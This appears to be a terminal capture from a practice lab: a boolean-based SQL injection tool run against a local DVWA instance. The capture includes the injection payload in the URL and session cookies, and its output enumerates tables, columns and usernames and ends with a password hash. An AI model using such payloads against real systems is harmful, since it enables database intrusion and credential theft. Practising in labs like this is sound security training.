 12:44
mikwebster@mikel: ~/Desktop/Web_Exploitation/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection
Session Actions Edit View Help
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection]
└─$ redquery --url "http://127.0.0.1/vulnerabilities/sqli_blind/?id=-23%27+OR+1%3D1--+-&Submit=Submit" --method GET -k  -o Myresumeouput.txt --cookie "welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=NkrJMKNa4LrB
YlpDZwvOWVkxyAyOSWWhBgGzjRqQ73P2mgb8neo9X1E5687y; continueCodeFindIt=; continueCodeFixIt=; show_tool_calls=true; csrftoken=Ncq1nYnCchs5eXQNOMvbDUAQwIx1O6UZPtxJ6JAXXTFe5rqEbd65pB5TSFCcLnAE; __test=1; PHPSESSID=lhpuonb7ev7ru5g26dv7ngf0b0;
security=low" --header "Content-Type: application/x-www-form-urlencoded" -m "User ID is MISSING from the database." --param id --resume --enum table
RedQuery
Boolean-Based SQL Injection Tool
Built by Redcorp
Version 1.0.1
Automated Testing | Custom Payload Engine
Proxy Support | Session Recovery | supports mysql and postgresql DB
Usage: Type redquery --help to display available options.
[!] Initializing Configurations...
[!] Configuration Initialized.
[!] Initializing Resume Mode...
[!] Resume Mode Started
1: Guestbook
2: Users
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Table index: 2
1: First_name
2: Password
3: Last_name
4: User_id
5: Failed_login
6: User
7: Avatar
8: Last_login
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Column index: 6
1: 1337
2: Gordonb
3: Smithy
4: Admin
5: Pablo
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Row index: 2
1: E99a18c428cb38d5f260853678922e03
Would you like to move to the next phase of extraction? (Y/N)
n
Program Exited Successfully
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection]
└─$